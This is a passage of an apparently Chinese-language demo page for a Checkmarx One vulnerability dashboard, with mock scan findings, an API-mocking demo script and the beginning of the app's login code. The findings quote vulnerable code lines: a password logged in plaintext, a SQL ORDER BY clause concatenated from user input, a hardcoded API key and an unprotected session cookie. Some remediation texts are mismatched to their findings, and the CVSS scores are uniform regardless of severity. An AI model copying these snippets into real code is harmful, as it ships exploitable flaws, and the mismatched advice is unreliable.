Logs","status":"NEW","state":"CONFIRMED","severity":"LOW","created":"2026-10-18T11:09:00+08:00","firstFoundAt":"2026-10-18T11:09:00+08:00","foundAt":"2026-10-18T11:09:00+08:00","description":"审计日志把登录请求的明文口令写入日志文件，具备日志读取权限的人员可直接获取用户凭据。","recommendations":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","vulnerabilityDetails":{"cweId":"CWE-532","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Sensitive Data in Logs","group":"Information Exposure","languageName":"Java","description":"审计日志把登录请求的明文口令写入日志文件，具备日志读取权限的人员可直接获取用户凭据。","filename":"src/main/java/com/acme/portal/audit/AuditLogger.java","line":188,"nodes":[{"fileName":"AuditLogger.java","line":185,"column":1,"name":"source: String password = loginForm.getPassword();"},{"fileName":"AuditLogger.java","line":188,"column":1,"name":"sink: audit.info(\"login user={} password={}\", user, password);"}],"remediation":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","remediationLink":"https://docs.checkmarx.com"}},{"id":"248527b9-9b15-5996-a0c0-175bb230b36f","similarityId":"cfecb047-fa7f-55b6-8943-22c716d79122","type":"sast","label":"SQL Injection","status":"NEW","state":"TO_VERIFY","severity":"HIGH","created":"2026-10-18T11:08:00+08:00","firstFoundAt":"2026-10-18T11:08:00+08:00","foundAt":"2026-10-18T11:08:00+08:00","description":"报表查询按用户输入的排序字段拼接 ORDER BY 子句，未做白名单校验，可被注入任意 SQL。","recommendations":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","vulnerabilityDetails":{"cweId":"CWE-89","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"SQL Injection","group":"SQL Injection","languageName":"Java","description":"报表查询按用户输入的排序字段拼接 ORDER BY 子句，未做白名单校验，可被注入任意 SQL。","filename":"src/main/java/com/acme/portal/dao/ReportDao.java","line":63,"nodes":[{"fileName":"ReportDao.java","line":60,"column":1,"name":"source: String sort = request.getParameter(\"sort\");"},{"fileName":"ReportDao.java","line":63,"column":1,"name":"sink: jdbcTemplate.query(\"SELECT * FROM reports ORDER BY \" + sort, mapper);"}],"remediation":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","remediationLink":"https://docs.checkmarx.com"}}]},"localResultsTemplate":[{"id":"5ee683e7-cc0a-5191-9836-572d5dbadda3","similarityId":"d9d1bd64-3002-518f-be64-aec9ec095f83","type":"sast","label":"Hardcoded API Key","status":"NEW","state":"TO_VERIFY","severity":"HIGH","created":null,"firstFoundAt":null,"foundAt":null,"description":"前端代码中硬编码了第三方 API Key，随构建产物发布后可被任意访问者提取。","recommendations":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","vulnerabilityDetails":{"cweId":"CWE-798","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Hardcoded API Key","group":"Credentials Management","languageName":"JavaScript","description":"前端代码中硬编码了第三方 API Key，随构建产物发布后可被任意访问者提取。","filename":"src/config/api.js","line":12,"nodes":[{"fileName":"api.js","line":12,"column":1,"name":"sink: const API_KEY = 'AIzaSyD-xxxx';"}],"remediation":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","remediationLink":"https://docs.checkmarx.com"}},{"id":"4010b3e8-4c1b-523a-93fb-feb479d37048","similarityId":"f5d36759-5455-5db5-a587-d3c4d8fd1ebd","type":"sast","label":"Insecure Cookie","status":"NEW","state":"TO_VERIFY","severity":"MEDIUM","created":null,"firstFoundAt":null,"foundAt":null,"description":"会话 Cookie 未设置 HttpOnly 与 Secure 属性，可被脚本读取并在 HTTP 连接中泄露。","recommendations":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","vulnerabilityDetails":{"cweId":"CWE-1004","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Insecure Cookie","group":"Cookie Security","languageName":"JavaScript","description":"会话 Cookie 未设置 HttpOnly 与 Secure 属性，可被脚本读取并在 HTTP 连接中泄露。","filename":"src/session/cookie.js","line":28,"nodes":[{"fileName":"cookie.js","line":28,"column":1,"name":"sink: document.cookie = `sid=${token}`;"}],"remediation":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","remediationLink":"https://docs.checkmarx.com"}},{"id":"b11f1f29-562b-5684-9b38-6882c094dde2","similarityId":"46009331-a927-5f17-9d45-cfebbd4da5e4","type":"sast","label":"Debug Mode Enabled","status":"NEW","state":"TO_VERIFY","severity":"LOW","created":null,"firstFoundAt":null,"foundAt":null,"description":"生产配置开启了框架调试模式，异常时可能向访问者暴露堆栈、源码路径与环境变量。","recommendations":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","vulnerabilityDetails":{"cweId":"CWE-489","cvssScore":7.5,"cvss":{"version":3.1,"attackVector":"NETWORK"}},"data":{"queryName":"Debug Mode Enabled","group":"Configuration","languageName":"YAML","description":"生产配置开启了框架调试模式，异常时可能向访问者暴露堆栈、源码路径与环境变量。","filename":"config/application.yml","line":8,"nodes":[],"remediation":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","remediationLink":"https://docs.checkmarx.com"}}],"sampleScanUrl":"https://demo.checkmarx.net/#/projects/645746c3-595a-59b9-990b-1ef677337418/scans/74ba212e-2eb8-5c74-89c1-f634927ecd69","sampleFolders":["C:\\demo-projects\\payment-service","C:\\demo-projects\\user-center"]};
</script>
<script>
/* ==========================================================================
   CxScope · 当前页面 Demo（模拟 Checkmarx One）
   纯前端演示：拦截页面所有 Checkmarx API 调用，用本地 mock 数据返回；
   不发起任何真实网络请求，不需要本地代理，也不需要真实 API Key。

   由 app/build.py 注入到 demo/current-page-demo.html，位于 app.js 之前执行。
   ========================================================================== */
(function () {
  'use strict';

  var DATA = window.CX_DEMO_MOCK_DATA;
  if (!DATA || !DATA.projects) { console.warn('[CxScope Demo] 缺少演示数据'); return; }

  function clone(v) { return JSON.parse(JSON.stringify(v)); }
  function uuid() {
    if (window.crypto && window.crypto.randomUUID) return window.crypto.randomUUID();
    return 'demo-' + Date.now().toString(16) + '-' + Math.random().toString(16).slice(2);
  }
  function delay(ms) { return new Promise(function (r) { setTimeout(r, ms); }); }
  function pathOf(url) {
    try { return new URL(url, location.href).pathname; } catch (e) { return String(url); }
  }
  function queryOf(url) {
    try { return new URL(url, location.href).searchParams; } catch (e) { return new URLSearchParams(); }
  }
  function page(items, q, defLimit) {
    var limit = parseInt(q.get('limit') || String(defLimit), 10);
    var offset = parseInt(q.get('offset') || '0', 10);
    if (isNaN(limit)) limit = defLimit;
    if (isNaN(offset)) offset = 0;
    return items.slice(offset, offset + limit);
  }
  function baseName(p) {
    if (!p) return '';
    var parts = String(p).replace(/[\\/]+$/, '').split(/[\\/]/);
    return parts[parts.length - 1] || '';
  }
  function escHtml(s) {
    return String(s == null ? '' : s).replace(/[&<>"]/g, function (c) {
      return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;' }[c];
    });
  }

  /* 演示期间可变的本地数据（本地扫描新增的项目/扫描/结果只存在于当前页面） */
  var state = {
    projects: clone(DATA.projects),
    scans: clone(DATA.scans),
    results: clone(DATA.results || {}),
    folderIdx: 0
  };

  function findProject(id) {
    for (var i = 0; i < state.projects.length; i++) if (state.projects[i].id === id) return state.projects[i];
    return null;
  }

  function tokenResponse() {
    return { access_token: DATA.accessToken, expires_in: 3600, token_type: 'bearer', refresh_token: 'demo-refresh' };
  }

  /* ---------------- 模拟 Checkmarx One REST API ---------------- */
  async function mockFetch(targetUrl, opts) {
    var path = pathOf(targetUrl);
    var q = queryOf(targetUrl);
    var method = ((opts && opts.method) || 'GET').toUpperCase();

    if (path.indexOf('/protocol/openid-connect/token') >= 0) {
      await delay(650);
      return tokenResponse();
    }
    if (path === '/api/projects') {
      await delay(240);
      var projects = state.projects;
      var name = q.get('name');
      if (name) {
        name = name.toLowerCase();
        projects = projects.filter(function (p) {
          return p.name.toLowerCase() === name || p.name.toLowerCase().indexOf(name) >= 0;
        });
      }
      return {
        projects: page(projects, q, 100),
        totalCount: projects.length,
        filteredTotalCount: projects.length
      };
    }
    if (path === '/api/scans') {
      await delay(220);
      var pid = q.get('project-id');
      var scans = state.scans.filter(function (s) { return !pid || s.projectId === pid; });
      scans = scans.slice().sort(function (a, b) {
        return new Date(b.createdAt || 0) - new Date(a.createdAt || 0);
      });
      return { scans: page(scans, q, 100), totalCount: scans.length };
    }
    if (path.indexOf('/api/scans/') === 0) {
      await delay(180);
      var scanId = decodeURIComponent(path.slice('/api/scans/'.length));
      for (var i = 0; i < state.scans.length; i++) if (state.scans[i].id === scanId) return clone(state.scans[i]);
      throw new Error('演示数据中不存在扫描 ' + scanId);
    }
    if (path === '/api/results') {
      await delay(240);
      var sid = q.get('scan-id');
      var list = state.results[sid] || [];
      return { results: page(list, q, 500), totalCount: list.length, scanID: sid };
    }
    throw new Error('演示模式未模拟该接口：' + method + ' ' + path);
  }

  /* ---------------- 模拟本地代理接口 ---------------- */
  async function mockJson(path, payload, method) {
    if (path === '/local-scan') {
      await delay(1200);   // 模拟打包 + 上传
      var scans = [];
      var folders = (payload && payload.folders) || [];
      folders.forEach(function (folder) {
        var projectName = (folder.name || baseName(folder.path) || 'demo-project').trim();
        /* 优先使用前端选中的已有项目 ID；否则按名称（忽略大小写）匹配，仍不存在才新建 */
        var project = folder.projectId ? findProject(folder.projectId) : null;
        if (!project) {
          var lower = projectName.toLowerCase();
          for (var i = 0; i < state.projects.length; i++) {
            if (String(state.projects[i].name || '').toLowerCase() === lower) { project = state.projects[i]; break; }
          }
        }
        if (!project) {
          project = { id: uuid(), name: projectName };
          state.projects.push(project);
        }
        var scan = {
          id: uuid(),
          projectId: project.id,
          projectName: project.name,
          branch: (payload && payload.branch) || 'main',
          status: 'Queued',
          createdAt: new Date().toISOString()
        };
        state.scans.push(scan);
        state.results[scan.id] = [];
        scheduleScan(scan);
        scans.push({
          ok: true, scanId: scan.id, status: 'Queued',
          projectId: project.id, projectName: project.name, branch: scan.branch,
          fileCount: 87, sizeMB: 2.6
        });
      });
      return { scans: scans };
    }
    if (path === '/git-branches') {
      await delay(160);
      var paths = (payload && payload.paths) || (payload && payload.path ? [payload.path] : []);
      var repos = (paths || []).map(function (p) {
        var isRepo = !!p && String(p).toLowerCase().indexOf('no-git') < 0;
        return {
          path: p, ok: true, isRepo: isRepo,
          current: isRepo ? 'master' : '',
          locals: isRepo ? ['develop', 'main', 'master'] : [],
          remotes: isRepo ? ['origin/develop', 'origin/master'] : [],
          branches: isRepo ? ['develop', 'main', 'master', 'origin/develop', 'origin/master'] : [],
          error: isRepo ? '' : '不是 git 仓库'
        };
      });
      return { repos: repos };
    }
    if (path === '/pick-folder') {
      await delay(220);
      var candidates = DATA.sampleFolders || ['C:\\demo-projects\\demo-service'];
      var p = candidates[state.folderIdx % candidates.length];
      state.folderIdx++;
      return { path: p };
    }
    throw new Error('演示模式未模拟该接口：' + path);
  }

  function scheduleScan(scan) {
    setTimeout(function () { scan.status = 'Running'; }, 1200);
    setTimeout(function () {
      scan.status = 'Completed';
      var tpl = DATA.localResultsTemplate || [];
      var now = new Date().toISOString();
      state.results[scan.id] = tpl.map(function (raw, i) {
        var r = clone(raw);
        r.id = 'local-' + String(scan.id).slice(0, 8) + '-' + i;
        r.created = now;
        r.foundAt = now;
        r.firstFoundAt = now;
        return r;
      });
    }, 3300);
  }

  /* ---------------- 页面演示化（徽标 / 登录提示 / 示例链接） ---------------- */
  function injectStyle() {
    var style = document.createElement('style');
    style.textContent =
      '.demo-mode-badge{display:inline-flex;align-items:center;gap:5px;margin-left:2px;flex:none;' +
      'font-size:10px;font-weight:700;letter-spacing:.7px;color:#0e7490;background:#e0f7fa;' +
      'border:1px solid #a5f3fc;padding:3px 8px;border-radius:999px;white-space:nowrap}' +
      '.demo-mode-badge::before{content:"●";font-size:7px;color:#06b6d4}' +
      '@media(max-width:900px){.demo-mode-badge{display:none}}';
    document.head.appendChild(style);
  }

  function patchDom() {
    /* 顶栏 DEMO 徽标 */
    if (!document.querySelector('.demo-mode-badge')) {
      var brand = document.querySelector('.brand');
      if (brand) brand.insertAdjacentHTML('afterend', '<span class="demo-mode-badge">DEMO · 模拟数据</span>');
    }
    /* 登录页：替换代理提示 + 预填演示 API Key */
    var overlay = document.querySelector('#loginOverlay');
    if (overlay) {
      var hint = document.querySelector('#loginProxyHint');
      if (hint && hint.getAttribute('data-demo') !== '1') {
        hint.setAttribute('data-demo', '1');
        hint.innerHTML = '<b>演示模式：</b>不需要本地代理，也不会访问网络。API Key 已预填为 ' +
          '<code>DEMO-API-KEY</code>，直接点「登录」即可（也可随意输入）。<br>登录后会自动加载演示项目的扫描结果。';
      }
      var input = document.querySelector('#apiKeyInput');
      if (input && !input.value) input.value = 'DEMO-API-KEY';
    }
    /* 本地扫描弹窗：说明为模拟 */
    var scanModal = document.querySelector('#scanModal');
    if (scanModal) {
      var lead = scanModal.querySelector('.scan-lead');
      if (lead && lead.getAttribute('data-demo') !== '1') {
        lead.setAttribute('data-demo', '1');
        lead.innerHTML = '演示模式：选择代码文件夹（可点「浏览…」自动填入示例路径）后开始扫描，页面会模拟多项目并行扫描的进度与结果；不会真的上传任何源码。项目名可从演示项目下拉中选择已有项目，或直接输入新名称模拟新建项目。';
      }
      var callout = scanModal.querySelector('.scan-callout');
      if (callout && callout.getAttribute('data-demo') !== '1') {
        callout.setAttribute('data-demo', '1');
        callout.innerHTML = '<span class="i">ⓘ</span><span>演示模式：只模拟打包、上传与扫描进度，不会真的上传源码，也不会创建真实扫描。</span>';
      }
    }
    /* 扫描链接弹窗：给出演示示例链接 */
    var linkModal = document.querySelector('#linkModal');
    if (linkModal) {
      var help = linkModal.querySelector('.link-help');
      if (help && help.getAttribute('data-demo') !== '1') {
        help.setAttribute('data-demo', '1');
        help.innerHTML += '<br><br><b>演示示例：</b><br><code>' + escHtml(DATA.sampleScanUrl) + '</code>';
      }
    }
  }

  /* ---------------- 演示自动选择项目 ----------------
   当前页面默认不勾选项目、需要手动「应用」；演示态在登录后自动全选并应用一次，
   让首次打开就能直接看到看板数据（之后仍可自由修改项目/分支）。 */
  var demoAutoSelectDone = false;
  var demoAutoSelectTimer = null;
  function autoSelectDemoProjects() {
    if (demoAutoSelectDone) return;
    if (document.querySelector('#loginOverlay')) return;
    if (document.querySelectorAll('#resultsBody tr[data-id]').length > 0) {
      demoAutoSelectDone = true;
      clearInterval(demoAutoSelectTimer);
      return;
    }
    if (document.querySelector('#emptyPickProjects')) {
      demoAutoSelectDone = true;
      var pick = document.querySelector('#projectPickerBtn');
      if (pick) pick.click();
      setTimeout(function () {
        var all = document.querySelector('[data-proj-all]');
        if (all) all.click();
        var apply = document.querySelector('[data-proj-apply]');
        if (apply) apply.click();
      }, 150);
    }
  }
  document.addEventListener('DOMContentLoaded', function () {
    demoAutoSelectTimer = setInterval(autoSelectDemoProjects, 400);
    setTimeout(function () { clearInterval(demoAutoSelectTimer); }, 20000);
  });

  /* ---------------- 便于截图/分享的 URL 参数 ----------------
     #state=board            自动登录进入看板
     #state=board&open=1     进入看板并打开第 2 条漏洞详情
     #state=board&modal=scan 进入后打开本地扫描弹窗
     #state=board&modal=settings / modal=link
  ----------------------------------------------------------- */
  function handleHash() {
    var hash = new URLSearchParams(location.hash.replace(/^#/, ''));
    if (hash.get('state') !== 'board') return;
    var tries = 0;
    var timer = setInterval(function () {
      tries++;
      var btn = document.querySelector('#loginSubmit');
      if (btn && document.querySelector('#loginOverlay')) {
        clearInterval(timer);
        btn.click();
        setTimeout(afterLogin, 1000);
      }
      if (tries > 80) clearInterval(timer);
    }, 150);

    function afterLogin() {
      var waited = 0;
      var poll = setInterval(function () {
        waited += 200;
        if (document.querySelectorAll('#resultsBody tr[data-id]').length > 0) {
          clearInterval(poll);
          finalize();
          return;
        }
        if (waited > 15000) clearInterval(poll);
      }, 200);
    }

    function finalize() {
      if (hash.get('open')) {
        var rows = document.querySelectorAll('#resultsBody tr[data-id]');
        var idx = Math.min(Math.max(parseInt(hash.get('open'), 10) || 0, 0), rows.length - 1);
        if (rows[idx]) rows[idx].click();
      }
      var modal = hash.get('modal');
      if (modal === 'settings') document.querySelector('#settingsBtn').click();
      if (modal === 'scan') document.querySelector('#localScanBtn').click();
      if (modal === 'link') document.querySelector('#openLinkBtn').click();
    }
  }

  /* ---------------- 暴露给 app.js 的演示接口 ---------------- */
  window.CX_DEMO_MOCK = {
    isDemo: true,
    fetch: mockFetch,
    json: mockJson,
    parseApiKey: function (key) {
      return {
        claims: { aud: DATA.realmUrl, azp: 'ast-app' },
        realmUrl: DATA.realmUrl,
        tenant: DATA.tenant,
        azp: 'ast-app'
      };
    }
  };

  console.info('[CxScope Demo] 演示模式：所有 Checkmarx 数据均为本地模拟，不会发起网络请求。');
  /* 演示环境不打开真实 Checkmarx 页面 */
  window.open = function () { return null; };
  injectStyle();
  document.addEventListener('DOMContentLoaded', function () {
    patchDom();
    setTimeout(patchDom, 200);
    try {
      new MutationObserver(function () { patchDom(); }).observe(document.body, { childList: true, subtree: true });
    } catch (e) { /* ignore */ }
  });
  document.addEventListener('click', function () { setTimeout(patchDom, 0); }, true);
  setTimeout(handleHash, 100);
  window.addEventListener('hashchange', handleHash);
})();
</script>
<script>
/* ==========================================================================
   CxScope · Checkmarx One 漏洞看板
   纯前端单页应用：通过本地代理（proxy.py）调用 Checkmarx One REST API。

   登录流程（与 IDEA 插件 / ast-cli 一致）：
     1. API Key 是 JWT；解码其 payload，取 aud（形如 https://<region>.iam.checkmarx.net/auth/realms/<tenant>）
        作为 IAM realm，取 azp 作为 client_id（默认 ast-app）；
     2. POST <realm>/protocol/openid-connect/token
          grant_type=refresh_token&client_id=<azp>&refresh_token=<API Key>
        换取 access_token；
     3. access_token 的 ast-base-url 声明即 AST API 地址（不可用时按 IAM -> AST 域名替换兜底）；
     4. 之后所有 API 调用携带 Authorization: Bearer <access_token>。
   ========================================================================== */
(function () {
  'use strict';

  /* ---------------------------------------------------------------------- */
  var PROXY_FILE_URL = 'http://127.0.0.1:8787';   // file:// 打开时使用的本地代理地址
  var LS_CFG = 'cxs_config_v1';
  var LS_FILTER = 'cxs_filter_v1';   // 筛选记忆：项目/分支/严重级别（按 租户+API 地址 隔离，仅存本机）
  var LS_SCAN_MEMORY = 'cxs_scan_memory_v1';   // 本地扫描记忆：文件夹路径 + Checkmarx One 项目名（按 租户+API 地址 隔离，仅存本机）
  var SCAN_MEMORY_ROWS_MAX = 8;        // 记忆最多恢复的文件夹行数
  var SCAN_MEMORY_RECENT_MAX = 8;      // 「最近扫描」最多保留的「路径 + 项目名」条数
  var SEVS = ['CRITICAL', 'HIGH', 'MEDIUM', 'LOW', 'INFO'];
  var SEV_RANK = { CRITICAL: 0, HIGH: 1, MEDIUM: 2, LOW: 3, INFO: 4 };
  var SEV_LABEL = { CRITICAL: '严重', HIGH: '高危', MEDIUM: '中危', LOW: '低危', INFO: '信息' };
  var STATE_LABEL = {
    TO_VERIFY: '待确认', CONFIRMED: '已确认', IGNORED: '已忽略', URGENT: '紧急',
    NOT_EXPLOITABLE: '不可利用', PROPOSED_NOT_EXPLOITABLE: '建议不可利用', FIXED: '已修复'
  };
  var STATUS_LABEL = { NEW: '新增', RECURRENT: '复现', FIXED: '已修复' };
  var RESULT_PAGE = 500;
  var SCAN_PAGE = 100;
  /* 详情抽屉宽度：默认 520px，最小 420px，最大为浏览器可视宽度的 70% */
  var DRAWER_DEFAULT_WIDTH = 520;
  var DRAWER_MIN_WIDTH = 420;
  var DRAWER_MAX_RATIO = 0.7;
  var LS_DRAWER_WIDTH = 'cxs_drawer_width_v1';
  var drawerDesiredWidth = null;
  var KB = window.CX_KB || { cwes: {}, generic: { attackVector: '', remediation: {} }, resolveCwe: function () { return 0; }, lookup: function () { return { cwe: 0, entry: null }; }, cweUrl: function () { return ''; } };

  /* ---------------------------------------------------------------------- */
  var $ = function (sel, root) { return (root || document).querySelector(sel); };
  var $$ = function (sel, root) { return Array.prototype.slice.call((root || document).querySelectorAll(sel)); };
  function esc(s) {
    return String(s == null ? '' : s).replace(/[&<>"']/g, function (c) {
      return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;', "'": '&#39;' }[c];
    });
  }
  function pad(n) { return n < 10 ? '0' + n : '' + n; }
  function fmtDate(v) {
    if (!v) return '—';
    var d = new Date(v);
    if (isNaN(d.getTime())) return String(v);
    return d.getFullYear() + '-' + pad(d.getMonth() + 1) + '-' + pad(d.getDate()) + ' ' + pad(d.getHours()) + ':' + pad(d.getMinutes());
  }
  function relTime(v) {
    if (!v) return '—';
    var t = new Date(v).getTime();
    if (isNaN(t)) return '—';
    var diff = Date.now() - t;
    if (diff < 60e3) return '刚刚';
    if (diff < 3600e3) return Math.round(diff / 60e3) + ' 分钟前';
    if (diff < 86400e3) return Math.round(diff / 3600e3) + ' 小时前';
    var days = Math.round(diff / 86400e3);
    if (days < 30) return days + ' 天前';
    return fmtDate(v).slice(0, 10);
  }
  function debounce(fn, ms) { var t; return function () { var a = arguments, self = this; clearTimeout(t); t = setTimeout(function () { fn.apply(self, a); }, ms); }; }
  function setBusy(btn, busy, text) {
    if (!btn) return;
    if (busy) { btn.dataset._html = btn.innerHTML; btn.disabled = true; btn.innerHTML = '<span class="spinner"></span> ' + (text || '处理中…'); }
    else { btn.disabled = false; btn.innerHTML = btn.dataset._html || text || btn.innerHTML; }
  }
  function toast(msg, type, ms) {
    var stack = $('#toastStack');
    if (!stack) { stack = document.createElement('div'); stack.className = 'toast-stack'; stack.id = 'toastStack'; document.body.appendChild(stack); }
    var el = document.createElement('div');
    el.className = 'toast ' + (type || 'info');
    el.innerHTML = (type === 'ok' ? '✓ ' : type === 'err' ? '⚠ ' : 'ℹ️ ') + esc(msg);
    stack.appendChild(el);
    setTimeout(function () {
      el.classList.add('leaving');
      setTimeout(function () { el.remove(); }, 220);
    }, ms || 2800);
  }

  /* ---------------------------------------------------------------------- */
  /* 详情抽屉宽度（拖拽调整 + 记忆）                                          */
  /* ---------------------------------------------------------------------- */
  function drawerMaxWidth() {
    var vw = window.innerWidth || document.documentElement.clientWidth || 1280;
    return Math.max(DRAWER_MIN_WIDTH, Math.floor(vw * DRAWER_MAX_RATIO));
  }
  function clampDrawerWidth(w) {
    var n = Number(w);
    if (isNaN(n)) n = DRAWER_DEFAULT_WIDTH;
    return Math.max(DRAWER_MIN_WIDTH, Math.min(Math.round(n), drawerMaxWidth()));
  }
  function loadDrawerWidth() {
    try {
      var v = parseInt(localStorage.getItem(LS_DRAWER_WIDTH) || '', 10);
      if (!isNaN(v)) return clampDrawerWidth(v);
    } catch (e) { /* ignore */ }
    return DRAWER_DEFAULT_WIDTH;
  }
  function persistDrawerWidth() {
    try { localStorage.setItem(LS_DRAWER_WIDTH, String(drawerDesiredWidth)); } catch (e) { /* ignore */ }
  }
  /** 应用抽屉宽度：desired 为期望宽度（可大于当前视口上限），实际宽度会 clamp。 */
  function applyDrawerWidth(desired, persist) {
    var drawer = $('#detailDrawer');
    if (!drawer) return;
    var n = Number(desired);
    if (isNaN(n)) n = DRAWER_DEFAULT_WIDTH;
    drawerDesiredWidth = Math.max(DRAWER_MIN_WIDTH, Math.round(n));
    var actual = clampDrawerWidth(drawerDesiredWidth);
    drawer.style.width = actual + 'px';
    if (persist) persistDrawerWidth();
  }
  function initDrawerResize() {
    var drawer = $('#detailDrawer');
    var handle = $('#drawerResizer');
    if (!drawer || !handle) return;
    var dragging = false;
    var startX = 0;
    var startW = 0;

    function onDown(e) {
      if (e.button != null && e.button !== 0) return;
      dragging = true;
      startX = e.clientX;
      startW = drawer.getBoundingClientRect().width;
      handle.classList.add('dragging');
      document.body.classList.add('drawer-resizing');
      try { handle.setPointerCapture(e.pointerId); } catch (err) { /* ignore */ }
      e.preventDefault();
    }
    function onMove(e) {
      if (!dragging) return;
      // 向左拖拽 => 变宽
      applyDrawerWidth(startW + (startX - e.clientX), false);
      e.preventDefault();
    }
    function onUp(e) {
      if (!dragging) return;
      dragging = false;
      handle.classList.remove('dragging');
      document.body.classList.remove('drawer-resizing');
      try { if (e && e.pointerId != null && handle.hasPointerCapture(e.pointerId)) handle.releasePointerCapture(e.pointerId); } catch (err) { /* ignore */ }
      persistDrawerWidth();
    }
    if (window.PointerEvent) {
      handle.addEventListener('pointerdown', onDown);
      // 监听 window：拖拽时指针可能移出 8px 热区甚至抽屉外
      window.addEventListener('pointermove', onMove);
      window.addEventListener('pointerup', onUp);
      window.addEventListener('pointercancel', onUp);
    } else {
      handle.addEventListener('mousedown', function (e) {
        onDown(e);
        window.addEventListener('mousemove', onMove);
        window.addEventListener('mouseup', function up() {
          window.removeEventListener('mousemove', onMove);
          window.removeEventListener('mouseup', up);
          onUp();
        });
      });
    }
    handle.addEventListener('dblclick', function (e) {
      e.preventDefault();
      applyDrawerWidth(DRAWER_DEFAULT_WIDTH, true);
      toast('已恢复默认宽度 ' + DRAWER_DEFAULT_WIDTH + 'px', 'info', 1500);
    });
    window.addEventListener('resize', function () {
      if (dragging || drawerDesiredWidth == null) return;
      applyDrawerWidth(drawerDesiredWidth, false);
    });
    applyDrawerWidth(drawerDesiredWidth == null ? loadDrawerWidth() : drawerDesiredWidth, false);
  }

  /* ---------------------------------------------------------------------- */
  function proxyBase() { return location.protocol === 'file:' ? PROXY_FILE_URL : ''; }

  async function parseResponse(res) {
    var text = '';
    try { text = await res.text(); } catch (e) { /* ignore */ }
    var data;
    try { data = text ? JSON.parse(text) : null; } catch (e) { data = text; }
    if (!res.ok) {
      var msg = data && (data.error || data.message || data.Message || data.title);
      if (!msg && typeof data === 'string' && data) msg = data.slice(0, 400);
      var err = new Error(msg || ('HTTP ' + res.status));
      err.status = res.status;
      err.data = data;
      throw err;
    }
    return data;
  }

  async function proxyFetch(targetUrl, opts) {
    if (window.CX_DEMO_MOCK && window.CX_DEMO_MOCK.fetch) return window.CX_DEMO_MOCK.fetch(targetUrl, opts);
    opts = opts || {};
    var url = proxyBase() + '/proxy';
    var headers = Object.assign({ 'X-Target-Url': targetUrl }, opts.headers || {});
    var res;
    try {
      res = await fetch(url, { method: opts.method || 'GET', headers: headers, body: opts.body || null });
    } catch (e) {
      throw new Error('无法连接本地代理（' + url + '）。请先在本机运行 python proxy.py 后重试。原始错误：' + e.message);
    }
    return parseResponse(res);
  }

  async function proxyJson(path, payload, method) {
    if (window.CX_DEMO_MOCK && window.CX_DEMO_MOCK.json) return window.CX_DEMO_MOCK.json(path, payload, method);
    var url = proxyBase() + path;
    var res;
    try {
      res = await fetch(url, {
        method: method || 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: payload == null ? null : JSON.stringify(payload)
      });
    } catch (e) {
      throw new Error('无法连接本地代理（' + url + '）。请先在本机运行 python proxy.py 后重试。原始错误：' + e.message);
    }
    return parseResponse(res);
  }

  /* ---------------------------------------------------------------------- */
  function b64urlDecode(str) {
    var s = String(str || '').replace(/-/g, '+').replace(/_/g, '/');
    while (s.length % 4) s += '=';
    var bin = atob(s);
    var bytes = new Uint8Array(bin.length);
    for (var i = 0; i < bin.length; i++) bytes[i] = bin.charCodeAt(i);
    try { return new TextDecoder('utf-8').decode(bytes); } catch (e) { return bin; }
  }
  function decodeJwt(token) {
    if (!token) return null;
    var parts = String(token).trim().split('.');
    if (parts.length < 2) return null;
    try { return JSON.parse(b64urlDecode(parts[1])); } catch (e) { return null; }
  }
  function pickAudience(claims) {
    var aud = claims && claims.aud;
    if (!aud) return '';
    if (Array.isArray(aud)) {
      for (var i = 0; i < aud.length; i++) if (typeof aud[i] === 'string' && aud[i].indexOf('/auth/realms/') >= 0) return aud[i];
      for (var j = 0; j < aud.length; j++) if (typeof aud[j] === 'string') return aud[j];
      return '';
    }
    return String(aud);
  }
  function parseApiKey(apiKey) {
    var key = String(apiKey || '').trim();
    if (!key) throw new Error('请输入 API Key');
    var claims = decodeJwt(key);
    if (!claims && window.CX_DEMO_MOCK && window.CX_DEMO_MOCK.parseApiKey) return window.CX_DEMO_MOCK.parseApiKey(key);
    if (!claims) throw new Error('API Key 格式无法识别：需要 Checkmarx One 的 JWT 格式 API Key（请在 Checkmarx One → 设置 → API Keys 中生成）');
    var realm = pickAudience(claims) || String(claims.iss || '');
    if (!/\/auth\/realms\//.test(realm)) {
      throw new Error('无法从 API Key 的 aud/iss 声明中解析 IAM 租户地址。请确认这是 Checkmarx One 的 API Key（包含 aud=https://<region>.iam.checkmarx.net/auth/realms/<tenant>）。');
    }
    realm = realm.replace(/\/+$/, '');
    var tenant = (realm.match(/\/auth\/realms\/([^\/]+)/) || [])[1] || '';
    var azp = claims.azp || claims.client_id || 'ast-app';
    return { claims: claims, realmUrl: realm, tenant: tenant, azp: azp };
  }
  function hostSwapApiBase(realmUrl) {
    try {
      var u = new URL(realmUrl);
      var host = u.host;
      if (host.indexOf('.iam.') >= 0) return 'https://' + host.replace('.iam.', '.ast.');
      if (host.indexOf('iam.') === 0) return 'https://ast.' + host.slice(4);
      return 'https://' + host;
    } catch (e) { return ''; }
  }
  function realmFromApiKey(apiKey) { return parseApiKey(apiKey).realmUrl; }

  async function loginWithApiKey(apiKey) {
    var parsed = parseApiKey(apiKey);
    var authUrl = parsed.realmUrl + '/protocol/openid-connect/token';
